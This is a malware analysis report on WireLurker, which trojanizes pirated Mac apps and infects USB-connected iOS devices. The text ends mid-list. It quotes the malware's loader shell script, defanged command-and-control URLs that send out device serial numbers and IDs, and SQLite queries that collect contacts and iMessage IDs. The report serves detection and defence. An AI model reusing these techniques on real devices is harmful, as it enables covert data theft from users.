Download WIRELURKER: - Palo Alto Networks
Transcript
WIRELURKER:
A New Era in iOS and OS X Malware
REPORT BY
CLAUD XIAO
PALO ALTO NETWORKS | 4401 Great America Parkway | Santa Clara, CA 95054
www.paloaltonetworks.com
TABLE OF CONTENTS
Executive Summary 3
Background4
User Reporting for this Threat 4
Investigation of the Third Party App Store 5
WireLurker Workflow and Malware Progression 6
WireLurker Versions 7
Analysis of WireLurker OS X Malware 9
Bundle Repackaging and File Hiding 9
Self Update 11
Persistence Mechanisms 13
C2 Server Communication 14
iOS Application Download 15
USB Connection Monitoring 17
Exfiltration of Device Information 17
Installation of Malicious Dynamic Library to an iOS Device 18
Backup of Specific Installed Applications from an iOS Device 19
Trojanizing iOS Applications 20
Installation of Trojanized iOS Applications 20
Analysis of WireLurker iOS Malware 22
Code Injection into System Applications 22
Self Update 23
Exfiltration of User Data 24
Exfiltration of Application Usage and Device Serial Number Information 25
Overall Threat Analysis 26
Use of Repackaging to Trojanize Applications 26
Malicious Use of USB Connections 26
Attacks Against Jailbroken Devices 26
Attacks Against Non-Jailbroken Devices 26
Actor Motivation 27
Prevention, Detection, Containment and Remediation 27
Prevention 27
Detection and Containment 28
Remediation 29
Acknowledgements 29
Appendix 30
SHA-1 Hashes of WireLurker Related Files 30
URLs for C2 Communication 31
Version C Encrypted C2 Communication Code 32
Executive Summary
Palo Alto Networks® recently discovered a new family of Apple OS X and iOS
malware, which we have named WireLurker. We believe that this malware family
heralds a new era in malware across Apple’s desktop and mobile platforms based on
the following characteristics:
•Of known malware families distributed through trojanized / repackaged OS X
applications, the biggest in scale we have ever seen
•Only the second known malware family that attacks iOS devices through OS X
via USB
•First malware to automate generation of malicious iOS applications, through
binary file replacement
•First known malware that can infect installed iOS applications similar to a
traditional virus
•First in-the-wild malware to install third-party applications on non-jailbroken
iOS devices through enterprise provisioning
WireLurker was used to trojanize 467 OS X applications on the Maiyadi App Store, a
third-party Mac application store in China. In the past six months, these 467 infected
applications were downloaded over 356,104 times and may have impacted hundreds
of thousands of users.
WireLurker monitors any iOS device connected via USB with an infected OS X
computer and installs downloaded third-party applications or automatically generated
malicious applications onto the device, regardless of whether it is jailbroken. This is
the reason we call it “wire lurker”. Researchers have demonstrated similar methods
to attack non-jailbroken devices before; however, this malware combines a number of
techniques to successfully realize a new breed of threat to all iOS devices.
WireLurker exhibits complex code structure, multiple component versions, file
hiding, code obfuscation and customized encryption to thwart anti-reversing. In
this whitepaper, we explain how WireLurker is delivered, the details of its malware
progression, and specifics on its operation.
We further describe WireLurker’s potential impact; methods to prevent, detect,
contain and remediate the threat; and Palo Alto Networks enterprise security
platform protections in place to counter associated risk.
WireLurker is capable of stealing a variety of information from the mobile devices
it infects and regularly requests updates from the attackers command and control
server. This malware is under active development and its creator’s ultimate goal is not
yet clear.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
3
Background
User Reporting for this Threat
Qū Chāo, a developer at Tencent, initially observed WireLurker on June 1, 2014, when
he found highly suspicious files and processes on his Mac and iPhone (Figure 1).
FIGURE 1 + Report of strange apps appearing on a non-jailbroken iPhone
Nine days later, a thread was created on a Chinese developer forum by the user
“LeoHe”, describing anomalous findings on his iPhone. A similar thread was created
on a Chinese Apple fan forum on August 9, 2014.
In these forum threads, numerous users reported the installation of strange
applications and the creation of enterprise provisioning profiles on their non-jailbroken
iPhones and iPads (Figure 2).
FIGURE 2 + Additional developer forum discussion regarding anomalous findings
They also mentioned launch daemons found on their Mac computers, with names
like “machook_damon” and “WatchProc”. Some of these same users stated that
they recently downloaded and installed applications from the Maiyadi App Store
(http://app.maiyadi.com), a third party OS X and iOS application store in China.
As background, the Maiyadi site is a Chinese portal for Apple related news and
resources. The Maiyadi App Store is a sub-site known to host pirated premium Mac,
iPhone, and iPad applications.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
4
Investigation of the Third Party App Store
Some forum users specifically mentioned downloading a Mac application named
“CleanApp” (Figure 3) from the Maiyadi App Store and suspected it might be a culprit.
FIGURE 3 + One of applications in the Maiyadi App Store infected with WireLurker
In fact, our investigation revealed that almost all of the Mac applications (totaling
467) uploaded to the Maiyadi App Store from April 30, 2014, to June 11, 2014,
were trojanized/repackaged with WireLurker. These impacted applications were
downloaded 356,104 times, as of October 16, 2014. Table 1 lists the top 10
WireLurker applications, ordered by number of downloads.
WIRELURKER INFECTED APPLICATION
NUMBER OF DOWNLOADS
The Sims 3
42,110
International Snooker 2012
22,353
Pro Evolution Soccer 2014
20,800
Bejeweled 3
19,016
Angry Birds
14,009
Spider 3
12,745
NBA 2K13
11,113
GRID
10,820
Battlefield: Bad Company 2
8,065
Two Worlds II Game of the Year Edition
6,451
TABLE 1 + Top 10 WireLurker downloads from the Maiyadi App Store (as of Oct 10, 2014)
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
5
All of the WireLurker trojanized applications included an installation interface that used
“Pirates of the Caribbean” themed wallpaper (Figure 4). A “麦客孤独” seal and QQ
account number were also displayed, both of which correspond to the owner of the
Maiyadi site. Another similarity between these installers was that their packages always
contained an application named “使用帮助” (“User Manual”, in English).
FIGURE 4 + Installation interface of WireLurker infected applications
These trojanized applications were hosted on two cloud storage websites, Huawei and
Baidu, instead of on Maiyadi’s servers.
WireLurker Workflow and Malware Progression
This section summarizes WireLurker’s workflow and malware progression (Figure 5), which
are described in further detail in subsequent sections.
FIGURE 5 + WireLurker’s workflow and malware progression
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
6
WireLurker was used to trojanize pirated Mac applications that were uploaded to the
Maiyadi App Store. Victims downloaded these applications, installed them on their OS
X systems and ran them. On instantiation, WireLurker’s entry code was transparently
executed, dropping malicious executable files, dynamic libraries and configuration files
prior to running the original pirated application.
Some of these executable files were loaded by the operating system as launch
daemons. One launch daemon manages connections with WireLurker’s Command
and Control (C2) server and checks whether an updated version of the daemon was
available. If so, it downloads an updater package and runs an enclosed shell script to
update itself. Newer versions of WireLurker employ a launch daemon that downloads
iOS applications signed with enterprise certificates and leverages custom encryption
for C2 communication. Yet another launch daemon is responsible for attacking iOS
devices connected via USB. It monitors USB connection events and upon detecting
an iOS device ascertains its jailbreak status. This check is accomplished by trying to
establish a connection with the AFC2 service on the device, which if successful would
indicate it was jailbroken. This daemon then sends a comprehensive enumeration of
device information to the C2 server.
For a non-jailbroken iOS device, WireLurker simply installs iOS applications that it
downloads, leveraging iTunes protocols implemented by the libimobiledevice library.
For a jailbroken iOS device, WireLurker backs up specific applications from the
device to the Mac computer and trojanizes/repackages both backed up and additional
downloaded applications with a malicious binary file. These altered iOS applications
are then installed to the device through the same iTunes protocols noted above.
Additionally, WireLurker uploads a malicious MobileSubstrate tweak file to the device
through the AFC2 service.
At this point, new application icons are visible to the user on the connected iOS device,
whether jailbroken or not. For a jailbroken device, malicious code is injected into
system applications, querying all contact names, phone numbers and Apple IDs, and
sending them to the C2 server along with WireLurker status information.
WireLurker Versions
From April 30, 2014, through October 17, 2014, we observed three distinct versions of
WireLurker. The first version (version A) consisted of the original malicious files that
were used to trojanize Mac applications on Maiyadi. A week later, on May 7, 2014, the
second version (version B) was distributed through WireLurker’s C2 server. The “v”
parameter of a URL found in its code supports that this is indeed the second version
from the attacker’s point of view (Figure 6). Then, prior to August 2014, the C2 server
began distributing the third version (version C). The content of this latest updating
script confirmed it was the successor of version B.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
7
FIGURE 6 + WireLurker version information embedded in a URL found in binary
Examination of the differences between these three versions of code demonstrates
progressive refinement:
•Version A neither downloads nor installs iOS applications to connected
devices and communicated with the C2 server in the clear (plaintext).
•Version B downloads and installs iOS applications, but only for jailbroken
devices; it also communicated with its C2 server in the clear.
•Version C downloads and installs iOS applications for both jailbroken and
non-jailbroken devices, and incorporated a custom encryption protocol for
its C2 server communication.
Another significant difference between versions is found in associated malicious
filenames, paths and their content. WireLurker consists of dozens of malicious files
that can be grouped into the following categories:
•Original malicious samples which were used to trojanize Mac applications
•Dropped malicious executable files and configuration files
•Downloaded update packages from the C2 server
•Locally generated database and log files
•Downloaded IPA format iOS applications
•Malicious iOS executable files
•Malicious iOS dynamic library files
FILES GROUP
VERSION A TO B
VERSION B TO C
Original samples
No changes.
No changes.
Dropped files
Path and content changes.
Path and content changes.
Downloaded updates
Unknown.
Downloaded a shell script with a
packed executable file.
Generated files
Path and filename changes.
Path and filename changes.
Downloaded IPAs
Downloaded a game and a thirdparty app store client.
Downloaded a normal app.
Malicious iOS executables
New feature.
Path changed and content slightly
changed.
Malicious iOS dynlibs
No changes.
Path and filename changes.
TABLE 2 shows how these categories of files changed between versions
The filenames and SHA-1 hashes for all associated files can be found in the Appendix
of this whitepaper.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
8
Analysis of WireLurker OS X Malware
Bundle Repackaging and File Hiding
Every OS X application is comprised of a bundle that contains an executable as its
main entry. WireLurker trojanizes OS X applications using three files: a loader, shell
script and ZIP archive. The first step WireLurker takes is to append an underscore
to the original bundle executable name and then copy its malicious loader into the
bundle to replace the original executable. As an example, given an OS X bundle with
an executable name of “Contents/MacOS/CleanApp”, WireLurker would move the
original file to “Contents/MacOS/CleanApp_” and then copy the malicious loader
to “Contents/MacOS/CleanApp”. After executable replacement, WireLurker then
adds a shell script, “start.sh”, and a ZIP archive, “FontMap1.cfg”, to the “Contents/
Resources” folder of the bundle.
The “hidden” flag is then set for these four files. This flag is an Apple specified file
property defined at “/usr/include/sys/stat.h” as “UF_HIDDEN”. With this flag set, a
standard user won’t see the files in the Finder, but can still view them through the
Terminal (Figure 7).
FIGURE 7 + WireLurker hidden files within an application bundle
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
9
These operations trojanize the original application through repackaging. After the
bundle is trojanized, the malicious loader is executed when the application is run.
The loader first drops an embedded script file to “/Users/Shared/run.sh”, with the
following content:
#!/bin/sh
/bin/cp -rf ‘%@’ ‘%@2’
/bin/cp -rf ‘%@_’ ‘%@’ && /usr/bin/open -a ‘%@‘
sleep 5
/bin/cp -rf ‘%@2’ ‘%@‘
rm -rf ‘%@2’
chflags hidden ‘%@‘
chflags hidden ‘%@_’
rm -f /Users/Shared/run.sh
The text “%@” is replaced by the full path to the application’s bundle executable prior
to being dropped. This effectively backs up the loader, restores the original bundle
executable, runs it, restores the loader, and deletes the script itself. It also sets the
“hidden” flag again for the loader and the original bundle executable.
After dropping the above script, the loader determines whether this is the first time it
has been run by looking for the “/usr/local/machook/machook” file. If that file doesn’t
exist, it performs the following actions:
•Copies the “/Resources/start.sh” and “/Resources/FontMap1.cfg” files to the
“/Users/Shared/” folder on the Mac
•Requests system administrator privileges
•Executes “/Users/Shared/start.sh” with administrator privileges
The “start.sh” script:
•Decompresses the “FontMap1.cfg” ZIP archive to a new folder, “/usr/local/
machook/”
•Copies decompressed “com.apple.machook_damon.plist” and “com.apple.
globalupdate.plist” files to the “/Library/LaunchDaemons/” folder to register
them as system launch daemons
•Launches these two daemons using the launchctl command
•Copies a decompressed “globalupdate” file to the “/usr/bin/” folder
Then, the loader collects the hardware serial number for the Mac and uploads it to
the C2 server, www[.]comeinbaby.com (Figure 8).
FIGURE 8 + WireLurker uploading the hardware serial number for an OS X victim machine
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
10
Self Update
In WireLurker version A, the dropped “globalupdate” file will be executed as a launch
daemon and periodically check its C2 server for a new version, using the following
GET request:
http://www[.]comeinbaby.com/mac/getversion.php?sn=<HardwareSerialNumber>
A packet capture of this communication is shown in Figure 9.
FIGURE 9 + Packet capture of WireLurker version update communication with C2 server
A sample C2 server response follows:
{“result”:{“version”:”1”,”url”:”http:\/\/www[.]comeinbaby.com\/mac\/update.zip”}}
When the “version” field returns a non-zero value, WireLurker downloads the ZIP
archive specified in the “url” field, decompresses that archive to “/usr/local/machook/
update/”, and executes the enclosed “start.sh” script.
WireLurker version B uses a different C2 server request to check for updates:
http://www[.]comeinbaby.com/mac/getsoft.php
In this version, the HTTP response body contains plaintext for the “start.sh” script to
execute, and the temporary folder from which it runs is set to “/tmp/up”.
When we began analysis of WireLurker, its update package contained version C. The
“start.sh” script for this version executed a newly added “update” binary, which:
•Drops numerous new binary executable and .plist files onto the system
•Loads newly dropped .plist files as launch daemons (e.g., com.apple.
MailServiceAgentHelper.plist)
•Deletes executable and .plist files of previous versions
•Unloads old launch daemons
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
11
Most update operations are accomplished through the “update” binary. This file is
a Mach-O executable file header; however, a ZIP archive is appended to it (Figure
10). The ZIP archive includes another 10 files, with their MD5 hash values used for
corresponding filenames.
FIGURE 10 + Exploring WireLurker version C “update” binary
The 64-bit code of the “update” binary is highly obfuscated. Dynamic analysis reveals
that it extracts the appended ZIP package, decompresses it and moves the ten
enclosed files to specified paths on an OS X system (Figure 11).
FIGURE 11 + Files dropped by the obfuscated “update” binary
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
12
Table 3 maps each of these malicious files to their corresponding drop path. Of
significant note, dea26a823839b1b3a810d5e731d76aa2 (“/usr/bin/stty5.11.pl”) is a
Mach-O universal binary executable file for ARMv7 and ARMv7s architectures. The
dff52d100c8d69f053670a70712b0853 file is a ZIP archive that is decompressed to “/
etc/manpath.d/”. The resulting “/etc/manpath.d/libiodb.dylib” is also an ARMv7 and
ARMv7s executable file. These two ARM executable files are used for subsequent
repackaging of iOS applications that are then installed on iOS devices.
FILENAME
DROP PATH
94a933c449948514a3ce634663f9ccf8
/System/Library/LaunchDaemons/com.apple.appstore.plughelper.plist
e6e6a7845b4e00806da7d5e264eed72b
/System/Library/LaunchDaemons/com.apple.MailServiceAgentHelper.plist
fd7b1215f03ed1221065ee4508d41de3
/System/Library/LaunchDaemons/com.apple.systemkeychain-helper.plist
bda470f4568dae8cb12344a346a181d9
/System/Library/LaunchDaemons/com.apple.periodic-dd-mm-yy.plis
dca13b4ff64bcd6876c13bbb4a22f450
/usr/bin/com.apple.MailServiceAgentHelper
aa6fe189baa355a65e6aafac1e765f41
/usr/bin/periodicdate
e03402006332a6e17c36e569178d2097
/usr/bin/systemkeychain-helper
c4264b9607a68de8b9bbbe30436f5f28
/usr/bin/com.apple.appstore.PluginHelper
dea26a823839b1b3a810d5e731d76aa2
/usr/bin/stty5.11.pl
dff52d100c8d69f053670a70712b0853
Unzipped to /etc/manpath.d/
TABLE 3 Drop paths for appended ZIP archive files from “update” binary
Persistence Mechanisms
WireLurker remains running as a background process, waiting for iOS devices to
infect over USB connections. Multiple methods and redundancy are used to achieve
this goal:
•Every time a user runs a WireLurker trojanized application, the loader executes
malicious code in the background.
•WireLurker initialization and update scripts create and load launch daemons,
ensuring persistence after reboot.
•Some WireLurker executables also load launch daemons through invoking the
launchctl command (Figure 12).
FIGURE 12 + Sample code for WireLurker persistence through the use of launchctl
Using these methods, there will always be at least two processes running on
a WireLurker infected OS X system: one checking for updates and another for
downloading IPA files and monitoring USB connections for iOS devices to infect.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
13
C2 Server Communication
WireLurker frequently communicates with its C2 server. To date, only one C2 server has
been used: www[.]comeinbaby.com (124.248.245.78). This server’s key roles follow:
•Hosts code updates for download
•Hosts iOS applications for download
•Processes reports on WireLurker status
•Accepts uploads of exfiltrated Mac and iOS device information
•Accepts uploads of exfiltrated iOS user data
As noted previously, WireLurker versions A and B communicate with the C2 server
in plaintext over HTTP. WireLurker version C uses a customized encryption protocol
(Figure 13).
FIGURE 13 + WireLurker version C customized encryption protocol for C2 communication
Reverse engineering of this encryption protocol reveals the use of the Data
Encryption Standard (DES) algorithm in Electronic Codebook (ECB) mode with
Cryptographic Message Syntax Standard (PKCS7) padding. For each piece of TCP
data it receives or sends, the first 10 bytes of the data are used to generate a session
key. The session key is then combined with a fixed string, “dksyel”, to generate a
decryption key. Remaining bytes of the data are encrypted data that has also been
encoded using Base64.
We wrote the following Python script to decrypt WireLurker version C
communication data:
#!/usr/bin/env python
import base64
import pyDes
import sys
original_data = sys.argv[1]
session_key = ‘%d’ % sum([int(c) for c in original_data[:10]])
key = session_key + ‘dksyel’
encrypted_data = original_data[10:]
des_cryptor = pyDes.des(key, pyDes.ECB, padmode=pyDes.PAD_PKCS5)
plaintext = des_cryptor.decrypt(base64.b64decode(encrypted_data))
print plaintext
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
14
Using the C2 communication captured in Figure 13, the following data was sent from
the WireLurker C2 server to an infected OS X system over TCP:
14109439427UQZMzfWZHOiJc3FV3E5xCOZVsy2fbV+yehvSgxDHECOrxagqyva5tv9K7uL8T/
FmgjvLlcWYiyHKweloJT7ts9bnl7ap93+VjncBedikuNTgWizXCFL72LXR0AEflPn1Hyw56XurjTv6KKvToZG2w==
Decryption by our script yields the following
2257b9e685e89b8c7e11f554b05cdd6819a||http://cos.myqcloud.com/1001584/
ipa/7b9e685e89b8c7e11f554b05cdd6819a
WireLurker version C uses a numeric “CODE” value to identify different kinds of data
transmitted from client to server in C2 communications. We list all of these codes
mapped to their data associations in the Appendix.
iOS Application Download
WireLurker version A does not download iOS applications; however, it reserves a
folder in “/usr/local/machook/ipa” for this functionality. Versions B and C download
IPA files to “/usr/local/ipcc” and “/usr/share/tokenizer/ja” respectively, and store
download history in local SQLite3 databases.
Analysis revealed that WireLurker version B downloaded two applications: “lszr2” and
“pphelper”. The “lszr2” application is an iOS game developed by a Chinese company
and the “pphelper” application is a third-party iOS App Store’s client. WireLurker
version C downloaded one application, “7b9e685e89b8c7e11f554b05cdd6819a”, a
comic reader. Filenames, display names, executable names and bundle identifiers for
these applications are summarized in Table 4.
File Name
Display Name
Executable Name
Bundle Identifier
lszr2
乱世之刃2
lszr2-yueyu
com737lszr2-yueyu
pphelper
PP助手正版
PPAppInstall_qudaobao
com.gzteiron.pphelper-share
7b9e685e
89b8c7e1
1f554b05c
dd6819a
漫画吧
manhua
com.manhuaba.manhuajb
TABLE 4 iOS applications downloaded by WireLurker
Of note, all IPA format iOS applications downloaded by WireLurker contain an “embedded.
mobileprovision” file in their bundle. The “ProvisionsAllDevices” key value within these
provisioning files is set to “true” (Figure 14), which means these files are categorized as
enterprise provisioning and that the applications are signed by enterprise certificates.
FIGURE 14 + WireLurker downloaded applications leverage enterprise provisioning
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
15
We obtained a legal copy of the manhua application from the Apple iTunes App Store.
Its legitimate bundle identifier is “com.manhuaba.manhua”, while the bundle identifier
of the WireLurker version is “com.manhuaba.manhuajb”. The “jb” reference is most
likely an abbreviation of “jailbreak”. Otherwise, the primary difference between the
official and WireLurker versions of this application are that the former doesn’t contain
an “embedded.mobileprovision” file within its bundle. The second difference is in the
WireLurker binary code not having been encrypted by Apple (Figure 15).
FIGURE 15 + WireLurker applications are not encrypted by Apple
The use of enterprise provisioning explains how these applications can be installed
on non-jailbroken iOS devices. Yet, on the first attempt to run a WireLurker application
on iOS, users are presented with a dialog requesting confirmation to open a
third-party application (Figure 16). If the user chooses to continue, a third-party
enterprise provisioning profile will be installed and WireLurker will have successfully
compromised that non-jailbroken device. Furthermore, users are typically none the
wiser, since the application otherwise operates just like the legitimate version.
FIGURE 16 + WireLurker iOS confirmation dialog and subsequent enterprise provisioning
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
16
USB Connection Monitoring
WireLurker uses a popular library called libimobiledevice to interact with iOS
devices through USB connections. This third-party open source software library
implements the iTunes protocol stack for communication between a computer and
iOS device.
WireLurker registers a callback function “usbcallback(idevice_event_t const*,void *)”
through the idevice_event_subscribe function provided by libimobiledevice (Figure 17).
FIGURE 17 + WireLurker callback function registration to monitor USB connections
Every time an iOS device connects or disconnects from a WireLurker infected
computer, the above callback is invoked. For connections, the function fetches the iOS
device’s Unique Device Identification Number (UDID) and then calls “OperatDevice(char
const*)” which allows a number of iOS device operations, including:
•Collection and transmission of device information to the C2 server
•Installation of malicious dynamic libraries (Substrate tweak) to a jailbroken
device
•Backup of specific installed applications from a device
•Repackage of downloaded or backed-up applications to include a malicious
ARM executable file
•Installation of repackaged applications to a jailbroken device, or downloaded
applications to a non-jailbroken device
Exfiltration of Device Information
WireLurker uses the “libimobiledevice” library interfaces to access the “lockdown”
service on iOS device over USB and collect the following device information (Figure 18):
•Serial number
•Phone number
•Model number
•Device type and version name
•User’s Apple ID
•UDID
•Wi-Fi address
•Disk usage information
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
17
FIGURE 18 + Code showing WireLurker collecting iOS device information
All of the collected device information is concatenated into a string that is then sent
to the C2 server.
Installation of Malicious Dynamic Library
to an iOS Device
After exfiltration of iOS device information, WireLurker determines the jailbroken
status of the device by attempting to connect to an iOS service named AFC2 (“com.
apple.afc2”) (Figure 19). AFC2 is an additional AFC (Apple File Connection or Apple
File Conduit) service that is part of jailbreaking utilities for iOS devices. The daemon
process of the AFC2 service runs with root permissions, allowing the service to read,
write or modify any file on the iOS file system.
FIGURE 19 + Code for WireLurker testing whether an iOS device is jailbroken
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
18
If the AFC2 service exists on the device, WireLurker installs “/usr/local/
machook/sfbase.dylib” (for version B) or “/etc/manpath.d/libiodb.dylib” (for
version C) to “/Library/MobileSubstrate/DynamicLibraries/sfbase.dylib” on
the device (Figure 20). These two files contain identical content (SHA-1 hash
461b51dd595c07f3c82be7cffc1cc77da6700605) and constitute an ARM based
Mach-O dynamic library that is a Cydia Substrate tweak. This dynamic library is
discussed in more detail in the WireLurker iOS malware analysis section of this
whitepaper.
FIGURE 20 + Installation of malicious MobileSubstrate tweak to a jailbroken iOS device
Backup of Specific Installed Applications
from an iOS Device
The “libimobiledevice” library also provides interfaces to two standard Apple services
available on every iOS device: AFC and com.apple.mobile.installation_proxy. Using
these interfaces, WireLurker attempts to determine whether certain applications are
already installed on the device. If they are, it performs a backup of their IPA bundle
files through the two Apple services (equivalent to a normal “application backup”
using iTunes). Backed up IPA bundle files are subsequently stored in the “/usr/local/
machook/ipa” folder and log related information is written to a local SQLite database.
The list of hardcoded iOS applications that WireLurker looks for follows (Figure 21):
•com.meitu.mtxx: A photo modification app, produced by Meitu
•com.taobao.taobao4iphone: The official client app of Taobao (like Ebay in
China), produced by Alibaba
•com.alipay.iphoneclient: The official client app of Alipay (like PayPal in China),
produced by Alibaba
FIGURE 21 + Applications that WireLurker looks for on an iOS device
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
19
WireLurker’s code also revealed an unfinished stub looking for the com.tencent.mqq
application, which is the client app of the popular IM service QQ, produced by Tencent.
We anticipate the inclusion of checks for this application in future versions of WireLurker.
Trojanizing iOS Applications
WireLurker passes the device’s jailbroken status to a function named “InstallApp”,
which installs downloaded IPAs or re-installs trojanized versions of the specific
applications mentioned previously.
FIGURE 22 + WireLurker infection of iOS applications
If the device is jailbroken, “InstallApp” will trojanize an iOS application before installing
it. It accomplishes this by opening the IPA bundle as a ZIP archive, parses the “Info.
plist” file in it to get its bundle executable filename, adds an underscore to the
executable filename, and copies “/usr/local/machook/start” (for version B) or “/usr/
bin/stty5.11.pl” (for version C) into the bundle as the original executable filename. The
“start” and the “stty5.11.pl” files are very similar in terms of binary code and their
functions are discussed in more depth in the WireLurker iOS malware analysis section.
Installation of Trojanized iOS Applications
Finally, WireLurker installs trojanized applications to connected iOS devices. For a
non-jailbroken device, it installs downloaded, enterprise certificate signed applications
to the device. However, if the device is jailbroken, it trojanizes downloaded or backed
up applications and then installs (or reinstalls) them to the device.
WireLurker performs each installation by uploading the trojanized IPA bundle to the
iOS device through the AFC service and then leveraging the “instproxy_install”
interface of “libimobiledevice “ (Figure 23).
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
20
FIGURE 23 + WireLurker installation of trojanized iOS applications
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
21
Analysis of WireLurker iOS Malware
WireLurker uploads a malicious dynamic library, “sfbase.dylib”, to an iOS device and
repackages a malicious executable file, “start”, into iOS application bundles that it
installs. This section describes how these two files operate.
Code Injection into System Applications
The “sfbase.dylib” dynamic library acts as a Cydia MobileSubstrate tweak. The
MobileSubstrate framework loads this dynamic library into all jailbroken iOS applications;
however, this tweak focuses on the Phone, Messages, Safari, Storage Mounter,
Search and Preferences system applications. On initialization, it hooks the UIWindow’s
“sendEvent:” method by invoking the MSHookMessageEx API (Figure 24).
FIGURE 24 + Initialization code of sfbase.dylib iOS dynamic library
This dynamic library adds a notification observer within its “sendEvent:” hook
for a user pressing the home button. On detection of this event, it kills all Phone,
Messages and Safari processes, in the background using root privileges.
This piece of hooking code is most likely still under development, since at
the time of this whitepaper’s publication we found unfinished methods like
“mydUIWebViewHook hook_webView:didFinishLoadForFrame:” and “mydWebView
webView:shouldStartLoadWithRequest:navigationType:” which attempt to hook the
“WebView” library for loading URLs in the background without the user’s knowledge
(Figure 25).
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
22
FIGURE 25 + Unfinished hooking code for loading URLs in the background
Self Update
Before hooking the “sendEvent:” method, “sfbase.dylib” also connects with its
C2 server to check for updates. It checked in with the following URL, furnishing its
current version information and the Advertising ID (ADID) of the iOS device:
http://www[.]comeinbaby.com/app/getversion.php?v=<version>&adid=<ad_id>
This HTTP request will return the newest version number as well as the download
URL for that version. Figure 26 shows a sample check-in and its C2 server response.
FIGURE 26 + Sample check-in request and C2 server response for “sfbase.dylib” self update
All of the “sfbase.dylib” dynamic libraries we obtained from the original Maiyadi Mac
samples were version 4.0.2, which is also the latest version hosted on the C2 server.
Educated guesses based on URL structure revealed two earlier versions of “sfbase.
dylib” still hosted on the C2 server: 4.0.0 and 4.0.1.
Based on these version numbers, we speculate that there may be as many as three
other major version releases of “sfbase.dylib” used in prior attacks.
Version
File Size (bytes)
SHA-1 Value
4.0.0
296,492
f097eb7af4ea7783713adf01e5483b0d89375be8
4.0.1
296,208
2a40a5e0b350264195f858e29f678c290e4a18c4
4.0.2
296,288
461b51dd595c07f3c82be7cffc1cc77da6700605
TABLE 5 Different versions of sfbase.dylib
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
23
Exfiltration of User Data
In addition to hooking system APIs, the “sfbase.dylib” dynamic library also steals
user data and uploads it to the C2 server. Specifically, it copies the file “/User/Library/
AddressBook/AddressBook.sqlitedb” into the “/tmp” directory using root privileges
(Figure 27), then executes the following SQLite query:
select m.value sphone,p.first , p.last from ABMultiValue m ,ABPerson p where m.record_id=p.rowId
FIGURE 27 + Code showing “sfbase.dylib” capturing iOS contacts information
It also copies the file “/User/Library/SMS/sms.db” into the “/tmp” directory using
root privileges and executes the following SQLite query to capture iMessage chats:
select distinct chat_identifier from chat where service_name=’iMessage’
This query returns all of the iMessage IDs the user has communicated with from the
database.
After executed the above SQLite queries, “sfbase.dylib” deletes those temporary
database copies, saves results to a local file and exfiltrates that file and Apple ID
information to the C2 server, www[.]comeinbaby.com (Figure 28).
FIGURE 28 + Exfiltration of iOS user data to C2 server
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
24
Exfiltration of Application Usage and Device
Serial Number Information
WireLurker repackages iOS applications with an ARM executable file named “start”
or “stty5.11.pl”, depending on version. This binary is a loader that collects the current
application’s name and device’s serial number, exfiltrates this information to the
C2 server (Figure 29), restarts the SpringBoard, and restores the original bundle
executable file (Figure 30).
FIGURE 29 + Exfiltration of application and serial number information
FIGURE 30 + Restoring the original bundle executable file
The exfiltration of this information is most likely used by the attacker for tracking
WireLurker infections.
PA L O A LT O N E T W O R K S
+
WireLurker—Apple OS X and iOS malware
25
Overall Threat Analysis
Use of Repackaging to Trojanize Applications
WireLurker trojanized OS X and iOS applications using repackaging through
executable file replacement. This technique is both simple to implement and
effective. We expect to see more OS X and iOS malware employing it in the future,
similar to the respective increase in malicious APK repackaging by Android malware
authors.
Malicious Use of USB Connections
Proof of concepts for attacking non-jailbroken iOS devices over USB connections
have been available for some time now. In May of 2013, Mathieu Renard described
how to use a malicious USB accessory to install applications to iOS devices
during a presentation at Hackito Ergo Sum. At Black Hat 2013, Billy Lau and others
demonstrated a very similar attack using malicious device chargers.
However, it wasn’t until June 24, 2014, that Kaspersky Lab found an iOS version
of the Mekie spyware using this technique on Windows and OS X computers in the
wild. WireLurker is the second malware family known to employ this strategy. The
notable difference between WireLurker and Mekie is that the WireLurker also targets
non-jailbroken iOS devices.
Attacks Against Jailbroken Devices
From a trending perspective, it is clear that attacks against jailbroken iOS devices will
continue to increase. During 2014, six new iOS malware families targeting jailbroken
devices were found (three of which by Palo Alto Networks):
• AdThief infected and replaced the Advertisement ID of 75,000 devices
• Unflod hijacked all iTunes traffic to steal Apple IDs
